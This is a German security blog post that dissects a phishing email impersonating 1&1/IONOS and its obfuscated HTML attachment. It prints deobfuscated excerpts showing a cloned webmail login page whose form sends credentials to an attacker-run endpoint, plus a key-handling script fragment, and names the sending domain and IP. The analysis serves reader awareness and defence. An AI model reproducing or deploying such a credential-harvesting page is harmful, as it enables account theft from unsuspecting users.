Bei dieser kürzlich eingetroffenen E-Mail, die angeblich von support@1und1.de stammen soll, handelt es sich um eine Phishing-Mail. Besonders viel Mühe haben sich die Spammer auf den ersten Blick nicht gegeben, um die Phishing-Mail echt wirken zu lassen. Sie ist lediglich im “Plain-Text-Format” (einfacher Text bzw. Klartext ohne Formartierung) verfasst. Das Gefährliche an dieser Phishing-Mail ist allerdings der beigefügte Anhang.

Noch immer wissen viele Nutzer nicht, wie gefährlich Phishing-Mails mit angehängten HTML-Dateien sein können. Sie können auf den Diebstahl von Login-Daten aus sein, Malware oder Viren enthalten oder aber auch Erpressertrojaner / Ransomware nachladen. Deshalb sollten E-Mail-Anhänge im privaten sowie im beruflichen Umfeld immer kritisch beäugt, hinterfragt und überprüft werden. Denn Cyberkriminelle wissen nur zu gut, dass in Sachen IT-Sicherheit der Mensch immer noch die größte Schwachstelle ist.

Zurück zu der Phishing-Mail:

Der Nachrichtentext dieser Phishing-Mail besteht – spartanisch gehaltenen – aus der Aufforderung die E-Mail für eine HTML-Ansicht herunterzuladen, damit sie korrekt angezeigt wird.

Im Anhang der Nachricht befindet sich eine HTML-Datei, “Part_2.html”, die als kritisch und gefährlich einzustufen ist. Unglücklicherweise wird sie aktuell von einer Reihe von Virenscannern leider nicht als gefährlich eingestuft. Es ist also Vorsicht geboten.

So stellt sich der Inhalt der Nachricht dar:

Von: support@1und1.de (Absenderadresse wurde gefälscht, der tatsächliche Versender ist: mail.webmail5.store mit der IP-Adresse 185.243.112.144) Betreff: Ihr E-Mail Postfach ist fast voll.⚡ Anhang: Part_2.html Nachrichtentext: Für "HTML-Ansicht" in Ihrem E-Mail-Programm laden Sie bitte diese E-Mail herunter, damit sie korrekt angezeigt wird. Ihre HTML-E-Mail und kann mit Mozilla Firefox, Google Chrome, Internet Explorer verwendet werden.

Ein gefährlicher Anhang



Der Quelltext / Source-Code der angehängten HTML-Datei “Part_2.html” wurde unter Zuhilfenahme der HTML-<script>-Tags in der Scriptsprache JavaScript geschrieben. Schauen wir uns den Quellcode und somit das JavaScript der angehängten HTML-Datei an, stellen wir fest, dass das Script nicht klar zu lesen ist. Das Script wurde verschleiert:

In der Fachsprache nennt man diese Verschleierungstechnik Obfuskation / Obfuscation (deutsch / englisch). Obfuskation ist ein Begriff aus der Softwaretechnik. Er beschreibt die absichtliche Veränderung von Programmcode, so dass der Quelltext für Menschen schwer verständlich und schwer rückgewinnbar wird.

Ursprünglich wurde Obfuscation dazu genutzt, Quellcode zu verschleiern, um zu verhindern, dass er gestohlen oder ohne Erlaubnis verwendet wird.

Warum wurde das Script mit JavaScript Obfuscation verschleiert?

Die´ Absicht, die Cyberkriminelle mit der Verschleierungstechnik Javascript Obfuscation erreichen wollen ist ganz einfach: Die Angreifer wollen nicht, dass Virenscanner den Anhang als gefährlich oder bedrohlich einstufen und ihn mitsamt der E-Mail in Quarantäne schicken.

Die Verschleierungsmethode sorgt dafür, dass Virenscanner den Quellcode der angehängten HTML-Datei nicht lesen, nicht interpretieren und nicht entschlüsseln können. Deshalb stufen die meisten Virenscannern sie als unbedenklich ein. Der ahnungslose Nutzer (Empfänger) glaubt deshalb, dass durch das Öffnen der angehängten HTML-Datei keine Gefahr besteht und auch keine Gefahr ausgelöst wird. Auf diese oder eine ähnliche Art und Weise tappen Phishing-Opfer immer wieder in die Falle.

Reverse Engineering – Wir dekodieren das Script und machen die Verschleierung rückgängig

Um einschätzen zu können, welche Gefahren im Quellcode des Scriptes der HTML-Datei lauern, muss ich das Script lesen können. Ich muss die Verschleierung dekodieren, also umkehren und rückgängig machen. Im Fachjargon spricht man dabei vom Reverse Engineering. Je nachdem wie gut ein Script verschleiert wurde, kann dieser Prozess sehr zeitintensiv und aufwendig sein. In diesem Fall habe ich allerdings nur ca. 5 min. zum Dekodieren gebraucht.

Hier ein Auszug aus dem Ergebnis des Deobfuscating-Prozess:

<html>

<head>

<link rel="stylesheet" type="text/css" href="https://ce1.uicdn.net/exos/framework/1.2/ionos.min.css?v=1644232563929">

<link rel="stylesheet" type="text/css" href="https://mail.ionos.de/css/login.min.css?v=1644232563929">

<link type="text/css" rel="stylesheet" href="https://frontend-services.ionos.com/t/inpagelayer/css/inpagelayer.css?v=3.1.1">

<link type="text/css" rel="stylesheet" href="https://frontend-services.ionos.com/t/navi/css/navigation.css?v=4.2.1">

<link type="text/css" rel="stylesheet" href="https://frontend-services.ionos.com/t/statuspage/css/statuspage.css?v=2.0.0">

<link rel="stylesheet" type="text/css" href="https://var.uicdn.net/shopsshort/privacy/v1/bundle.css">

<script type="text/javascript" async="" src="https://frontend-services.ionos.com/t/statuspage/js/statuspage.js?v=2.0.0"></script>

</head>

<body>

<main class="page-content"><span class="page-transition__indicator-bar"></span>

<!-- exos - global navigation -->

<div class="oao-navi-navigation oao-navi-finished">

<div class="oao-navi-top oao-navi-fade">

<ul></ul>

</div>

<div class="oao-navi-left">

<div class="oao-navi-application-name">

<ul class="oao-navi-sub-left">

<li class="oao-navi-flyout-container oao-navi-flyout-application_switch ">

<p><img src="https://i.ibb.co/jhfrM0W/png-removebg-preview.png" alt=""></p>

</li>

</ul>

</div>

</div>

... und so weiter ...

<form id="login-form" class="form content-elem" action="https://businessmail-ionos.com/appsuite/api.php" method="post" >

... und so weiter ...

<script>

window.addEventListener('keydown', function (e) {

if (e.keyIdentifier == 'U+000A' || e.keyIdentifier == 'Enter' || e.keyCode == 13) {

if (e.target.nodeName == 'INPUT' && e.target.type == 'text') {

e.preventDefault();

return false;

}

}

}, true)



... und so weiter ...Die dekodierte HTML-Datei bzw. das Script stellt eine HTML-Seite dar, die eine nahezu exakte Kopie der IONOS 1&1 Webmail-Login-Seite abbildet. Die Formatierungen und die Stile werden direkt von den IONOS 1&1 Servern bezogen, so dass das Erscheinungsbild der böswilligen Fälschung dem Original in nichts nachsteht. Bis auf den Login-Button verweisen fast alle enthaltenen Links in der Datei auf die originalen IONOS 1&1 Seiten.

Die farblich hinterlegten Zeilen sind der gefährliche Part der Datei, auf den ich gleich noch zu sprechen komme.

Ansicht der gefälschten IONOS 1&1 Webmail-Login-Seite (Part_2.html), die sich nur geringfügig vom Original unterscheidet:



Ansicht der originalen IONOS 1&1 Webmail-Login-Seite:

Ein Keylogger – Jetzt wird’s böse

In der dekodierten HTML-Datei befindet sich im Quellcode ein Javascript mit einem Keylogger. Was macht ein Keylogger? Ein Keylogger zeichnet Tastatur- und Formulareingaben auf ( böses Ding ;-).

Öffnet nun ein Phishing-Opfer die an die Phishing-Mail angehängte, verschleierte HTML-Datei, erscheint im Browser eine Seite, die der originalen IONOS 1&1 Webmail-Login-Seite gleicht.

Gibt das Opfer in den Formularfeldern die Login-Daten zu seinem persönlichen 1&1-Webmail-Account oder zu dem Webmail-Account des Arbeitgebers (Unternehmen) ein, werden die eingegebenen Logindaten nicht auf dem IONOS 1&1 Server verarbeitet, sondern über die nachfolgenden URL: https://businessmail-ionos.com/appsuite/api.php

Diese URL bzw. die angeführte api.php-Datei am Ende der URL wird für das Senden der eingegebenen Formulardaten genutzt:

<form id="login-form" class="form content-elem" action="https://businessmail-ionos.com/appsuite/api.php" method="post">Wie schon erwähnt, befindet sich in der dekodierten HTML-Datei ein Javascript mit einem Keylogger, welches ich hier in einer gekürzten Fassung dargestelle:

window.addEventListener('keydown', function (e) {

if (e.keyIdentifier == 'U+000A' || e.keyIdentifier == 'Enter' || e.keyCode == 13) {

if (e.target.nodeName == 'INPUT' && e.target.type == 'text') {

e.preventDefault();

return false;

}

}

}, true)

...

submitForm.submit();

});

Der Keylogger tut nun heimlich, still und leise sein Übriges. Er zeichnet die eingegebenen Tastatureingaben und somit die Logindaten der Opfer auf. Mit Hilfe der api.php-Datei unter https://businessmail-ionos.com/appsuite/ erhalten die Cyberkriminellen die IONOS 1&1 Webmail-Logindaten ihrer Phishing-Opfer.

Die Moral von der Geschicht’…

Cyberkriminelle finden immer wieder Wege, deine Spam-Regeln, deinen Virenscanner, deine Firewall zu umgehen und kritischen Blicken zu entgehen.

100%ig sicher bist du im Umgang mit den digitalen Technologien nie!

Wenn du allerdings Vorsicht walten lässt und dich nicht nur auf Tools, wie z. B. Virenscanner oder eine trügerische Intuition ala “Hey, ich kenne mich aus, mir kann und wird nichts passieren!” verlässt, sondern wenn du stets wachsam und auf dem Laufenden bleibst, dich regelmäßig zum Thema Cybersecurity informierst und weiterbildest, kannst du in Sachen IT-Sicherheit – privat sowie beruflich – ein relativ entspanntes und sicheres Leben führen.

Wer steck hinter der böswilligen Phishing-Mail und Fälschung? Who the fuck is businessmail-ionos.com?

businessmail-ionos.com wird bei https://www.panamaserver.com gehostet. Dieser Hoster bezeichnet sich selbst wie folgt: “OffShore Web Hosting – No question asked, private web hosting.” Bei diesem Anbieter ist es schwer, die tatsächliche Identität des Domaininhabers in Erfahrung zu bringen.

Eins ist allerdings sicher: Die Domain businessmail-ionos.com ist keine IONOS 1&1 Domain.

Die Sub-Domain mail.webmail5.store und der Server, die zum Versenden der Phishing.Mail genutzt wurden sind ebensowenig hilfreich, wenn es darum geht den Tätern schnell auf die Spur zu kommen.

Auch hier ist eins sicher: Die Sub-Domain mail.webmail5.store und der Mail-Server mit der IP 185.243.112.144 werden nicht von IONOS betrieben.

Handlungsempfehlung für diese fiese Phishing-Mail: Diese Nachricht nach Möglichkeit gar nicht erst öffnen, nicht herunterladen und nicht die angehängte HTML-Datei öffnen! Du solltest auch nicht auf diese Mail antworten! Diese betrügerische Phishing-Mail sollte umgehend gelöscht werden!